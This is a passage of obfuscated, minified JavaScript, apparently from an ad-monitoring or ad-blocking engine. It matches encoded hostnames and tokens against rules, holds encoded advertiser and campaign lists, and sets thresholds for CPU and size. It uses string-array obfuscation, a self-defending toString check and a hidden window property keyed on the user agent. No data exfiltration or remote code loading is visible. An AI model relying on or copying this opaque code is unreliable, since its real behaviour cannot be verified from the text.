w"jj!@Ud1uNd1uM',y:'s',a:1},{t:'pC+Qnc.-',y:'s',a:1},{t:'pAH($L]<',y:'s',a:1},{t:'g5)hnSG<bh_Yemf5emf%',y:'s',a:1},{t:'ihkBaCj.f"[Uf"[N',y:'s',a:1},{t:'fYLtfQ\\l',y:'s',a:1},{t:'JO|<knDdknC\'',y:'s',a:1},{t:'fQo\\hQOLj+=Oj+=R',y:'s',a:1},{t:'iKB$aAj\'a\'6:a\'7p',y:'s',a:1},{t:'cmH1bfV~zvF<zvC<',y:'s',a:1},{t:'a$Fmf2s8e$Usk*@7',y:'s',a:1},{t:'cMA)e3}}e3?;',y:'s',a:1},{t:'iC)|e..1k?w/',y:'s',a:1},{t:'awcJa.CSr#Gm',y:'s',a:1},{t:'asHLb.8GjRp2c&OkjZH~bCt6bCD-',y:'s',a:1},{t:'b[]IixcIixn{',y:'s',a:1},{t:'jj|XcbXTb"i-',y:'s',a:1},{t:'b0-rja2[doX"dp(#',y:'s',a:1},{t:'av)4dD2cdB}F',y:'s',a:1},{t:'f{*ydMx6aZhAaZhB',y:'s',a:1},{t:'qQn921e<',y:'s',a:1},{t:'gjoof_xYrs;:f\\]6rr{/h:KIh#W5',y:'s',a:1},{t:'hS&mho9UgwDha/Ota.6}',y:'s',a:1},{t:'kaPpoGK|e#v~ez}F',y:'s',a:1},{t:'gjoof_xYrwfsf_FmuHm5iy\\_inzC',y:'s',a:1},{t:'asHLb.8Gi-sDg{qzgRK/lmZ{',y:'s',a:1},{t:'gjoof_xYtT(3j1wBrINIjt#OjmcU',y:'s',a:1},{t:'l"4wf#R`l2:Sby$Snwa~nweD',y:'s',a:1},{t:'gjoof_xYtUnBjS%Qr"&kjsmEjIfw',y:'s',a:1},{t:'gjoof_xVt@$`jt;frUE+gsp.gsb]',y:'s',a:1},{t:'d*?Na!X{cI"rfKonfKdz',y:'s',a:1},{t:'l"4wf#R`l7W|at_Oqx/|qy"U',y:'s',a:1},{t:'fTq5iZ.=fP^*cLCNjhtUgb#?dpAwdpAr',y:'s',a:1},{t:'fRE"achxbI)zjSzrh3iveeTfd2O9d2O3',y:'s',a:1},{t:'gjoof_x1qwd|jAMcsg3df+NEf+tn',y:'s',a:1},{t:'a@VWaZ!/lD@%lD@^',y:'s',a:1},{t:'bDIQgG(HaF9jitl*itw8',y:'s',a:1},{t:'gjoof_xYr;Lsh;Z@p0=_gBkWgmTH',y:'s',a:1},{t:'K[s<l]oJifBNaS``',y:'s',a:1},{t:'eeAceW9,bX4hjE0RjEPN',y:'s',a:1},{t:'l"4wf#R`l7W|at_Oqx/|qx.p',y:'s',a:1},{t:'bEB*za&LxJZ-wI+RwI+J',y:'s',a:1},{t:'gjoof_x1r)eMh{&=r^Q8gIG_gIx.',y:'s',a:1},{t:'gjoof_x1t%G;j!7Lp\'jkjmLzjmLv',y:'s',a:1},{t:'iGRQb?7TjnC)gv#@f%/Xdx"Pdx"S',y:'s',a:1}],'encoded':!0x0,'features':{},'creatives':[],'lineitems':[Wg(0x12c),Wg(0xe0),Wg(0xb1)],'advertisers':[Wg(0x10e),Wg(0x11c),Wg(0xd1),Wg(0x121),Wg(0x127),Wg(0xeb),Wg(0x106),Wg(0x122),Wg(0xe3),Wg(0xa5),Wg(0x11d),Wg(0x104),Wg(0xb6),Wg(0xdd),Wg(0x10c),Wg(0xac),Wg(0xae),Wg(0xc4),Wg(0xff),Wg(0x113),Wg(0x99),Wg(0x94),Wg(0xd0),Wg(0xd2),Wg(0x11e),Wg(0x130),Wg(0x9e),Wg(0x9f),Wg(0xad),Wg(0xcc),Wg(0xe4),Wg(0x125),Wg(0xb8),Wg(0x89),Wg(0x10b),Wg(0xdf),Wg(0x12a),Wg(0x97),Wg(0x102),Wg(0x81),Wg(0xa0),Wg(0x12e),Wg(0xbf),Wg(0x116),Wg(0x8a)],'campaigns':[Wg(0x88),Wg(0xcd),Wg(0x13b),Wg(0xc0),Wg(0xaa),Wg(0x115),Wg(0x7b),Wg(0xdc),Wg(0xe7),Wg(0xf2),Wg(0xe5),Wg(0x119),Wg(0xed),Wg(0xd4),Wg(0xd9),Wg(0xe8),Wg(0x82),Wg(0xc6),Wg(0xa8),Wg(0xc9),Wg(0x12d),Wg(0x109),Wg(0xb4),Wg(0xb9),Wg(0xf0),Wg(0x9a),Wg(0x138),Wg(0x137),Wg(0x13e),Wg(0x84),Wg(0xf3),Wg(0x80),Wg(0xee),Wg(0x8b),Wg(0xbb),Wg(0xe9),Wg(0x108),Wg(0x11a),Wg(0xa3),Wg(0xaf),Wg(0x7f),Wg(0x9d),Wg(0x93),Wg(0x139),Wg(0xbe),Wg(0xec),Wg(0x98),Wg(0xa9),Wg(0x86),Wg(0xf1),Wg(0xc8),Wg(0x13a),Wg(0xfe),Wg(0x7e),Wg(0xb5),Wg(0xda),Wg(0x120),Wg(0x111),Wg(0xf6),Wg(0x7c),Wg(0x7a)],'platforms':[],'adunits':[],'ratio':{'c':0.05,'h':0.1,'a':0.1,'t':0.1,0x3:0.1,'l':0.1,'y':0.1,'d':0.1,0x0:0.1,0x1:0.1,0x5:0.05,'b':0.1,'x':0.1,'j':0.1,0x8:0.1,'z':0.1,'n':0.1,'q':0.1,0x9:0.1,0x4:0.1,0xa:0.1,0xb:0.1,0xc:0.1,0xd:0.1,0xe:0.1},'search':function(){var Wm=Wg,G=F(this,function(){var WQ=F1pB1g;return G[WQ(0xce)]()[WQ(0x12b)](WQ(0xbd))[WQ(0xce)]()[WQ(0xb3)](G)[WQ(0x12b)](WQ(0xbd));});G();for(var I=0x1,M=function(Z,C){return Z===C;},V=!0x1,w=arguments[Wm(0x117)],H=new Array(w),J=0x0;J<w;J++)H[J]=arguments[J];Wm(0x112)==typeof H[0x0]&&(I=H[Wm(0xab)]()),Wm(0x135)==typeof H[0x0]?M=H[Wm(0xab)]():void 0x0===H[0x0]&&H[Wm(0xab)](),Wm(0x83)==typeof H[0x0]&&(V=H[0x0]);var q,S,T,O,U,R,L,Y,A,P=(O=V?(Y=M,A=V,function Z(C,x){var Wb=Wm;if(Y(C,x))return!0x0;if(Array[Wb(0xa4)](C))return!(!Array[Wb(0xa4)](x)||C[Wb(0x117)]!==x[Wb(0x117)]||!C[Wb(0x118)](function(W5,W6){return Z(W5,x[W6]);}));if(Array[Wb(0xa4)](x))return!0x1;if(Wb(0x11f)!=typeof C)return!0x1;if(Wb(0x11f)!=typeof x)return!0x1;var W0=null===C,W1=null===x;if(W0||W1)return W0==W1;var W2=Object[Wb(0x8f)](C),W3=Object[Wb(0x8f)](x);if(W2[Wb(0x117)]!==W3[Wb(0x117)])return!0x1;var W4=A?Z:Y;return!!W2[Wb(0x118)](function(W5){return g(C,W5)&&g(x,W5)&&W4(C[W5],x[W5]);});}):M,q=function(C,x){var Wu=Wm;if(C[Wu(0x117)]!==x[Wu(0x117)])return!0x1;for(var W0=0x0;W0<C[Wu(0x117)];W0+=0x1)if(!O(C[W0],x[W0]))return!0x1;return!0x0;},0x1===I?(S=q,{'get':function(C){var WX=Wm;if(T&&S(C,T[WX(0x129)]))return T[WX(0x90)];},'put':function(C,x){T={'key':C,'value':x};}}):(U=I,R=q,L=[],{'get':K,'put':function(C,x){var Wo=Wm;K(C)||(L[Wo(0xde)]({'key':C,'value':x}),L[Wo(0x117)]>U&&L[Wo(0xfa)]());}}));function K(C){var Wk=Wm,x=function(W1){var WB=F1pB1g;for(var W2,W3=0x0;W3<W1[WB(0x117)];W3++)if(W2=W1[W3],R(C,W2[WB(0x129)]))return W3;return-0x1;}(L);if(-0x1<x){var W0=L[x];return 0x0<x&&(L[Wk(0xb0)](x,0x1),L[Wk(0xde)](W0)),W0[Wk(0x90)];}}return function(C){return function(){var WE=F1pB1g;for(var x=arguments[WE(0x117)],W0=new Array(x),W1=0x0;W1<x;W1++)W0[W1]=arguments[W1];var W2=P[WE(0xfb)](W0);return void 0x0===W2&&(W2=C[WE(0x123)](C,W0),P[WE(0x79)](W0,W2)),W2;};};}(0x64)(function(G,I){var Wz=Wg;if(void 0x0===I&&(I=D[Wz(0x8e)]),!G)return[];var M,V,w,H,J,q=I===D[Wz(0x8e)],S=D[Wz(0xf9)]<=I&&I<=D[Wz(0x7d)],T=(Wz(0x11b)==typeof G?G:''+G)[Wz(0x134)](),O=(V=q,w=E,B[M=I]||((H={})[D[Wz(0xf9)]]=w[Wz(0xcb)],H[D[Wz(0x91)]]=w[Wz(0xea)],H[D[Wz(0xc1)]]=w[Wz(0x12f)],H[D[Wz(0x7d)]]=w[Wz(0x13f)],H[D[Wz(0xd3)]]=w[Wz(0x131)],H[D[Wz(0xc7)]]=w[Wz(0xd8)],H[D[Wz(0x8e)]]=w[Wz(0x95)],(J=(V?X:function(R){for(var y=new b(),a=R.length-1;0<=a;--a){var v=R[a];y.insert(v,v);}return y;})(H[M]||w[Wz(0x95)]))&&(B[M]=J)),B[M]);if(!O)return[];var U=O[Wz(0x12b)](T,S);return q?U[Wz(0x103)](function(R){var WI=Wz;return R['p']?function(L,Y,A){var WG=F1pB1g,P=L[WG(0x10f)](function(Z){return''===Z['t'];});if(P)return[P];if(0x1===L[WG(0x117)])return-0x1<Y[WG(0xd5)](L[0x0]['t'])?L:[];var K=X(L);return K?K[WG(0x12b)](Y,A):[];}(R['p'],T,S)[WI(0x103)](function(L){var Wf=WI;return{'hostname':R['t'],'token':L['t'],'reportRatio':E[Wf(0xef)][L['y']],'action':L['a'],'type':L['y']};}):[{'hostname':R['t'],'token':'','reportRatio':E[WI(0xef)][R['y']],'action':R['a'],'type':R['y']}];})[Wz(0xa7)](function(R,L){var Wt=Wz;return R[Wt(0x9c)](L);},[]):U;})};function z(G){var WM=Wg,I,M,c,V;E[WM(0x132)]['PR']={'interval':0x0,'ratio':0x1,'r':!0x1,'pq':!0x0,'selector':WM(0x10d),'pg':!0x0,'id':WM(0xe2),'pgtn':!0x0,'prrpm':!0x0,'prc':!0x0,'ssp':WM(0xa2),'ssb':!0x0,'ssr':!0x0,'ic':'4','vr':!0x0},E[WM(0x132)][WM(0xe6)]={'size':0x5a06e0,'cpu':0x3e80,'networkrq':0x0,'ratio':0.01,'dom':!0x1,'interval':0x0,'r':!0x0,'b':!0x0},E[WM(0x132)][WM(0xfc)]=!0x1,E[WM(0x132)][WM(0xa1)]=!0x1,E[WM(0x132)][WM(0x8d)]=0.01,E[WM(0x132)][WM(0xb2)]=!0x1,E[WM(0x132)][WM(0x8c)]=!0x0,E[WM(0x132)][WM(0x13c)]=WM(0x126),E[WM(0x132)][WM(0xcf)]={'rr':!0x0,'pr':!0x1,'ratio':0.25,'sb':!0x1,'eii':!0x1,'eiic':'0','wli':'','wld':WM(0x110)},E[WM(0x132)][WM(0x107)]={'bbs':!0x1,'bbsts':''},I=G,M=E,c=Q(navigator[WM(0xdb)]),V=Q(WM(0xbc)+I+'-'+navigator[WM(0xdb)]),window[V]||Object[WM(0x9b)](window,V,{'value':function(){var Wy=WM;return Object[Wy(0x10a)]({'get':function(d){return d===c?M:void 0x0;}});}});}return z(Wg(0xf4)),N(window)&&window[Wg(0xba)](Wg(0xe1),function(){N(window)&&(y(B),y(E),y(u),y(D));},{'once':!0x0}),W[Wg(0xc2)]=E,W[Wg(0xa6)]=z,W;}({});

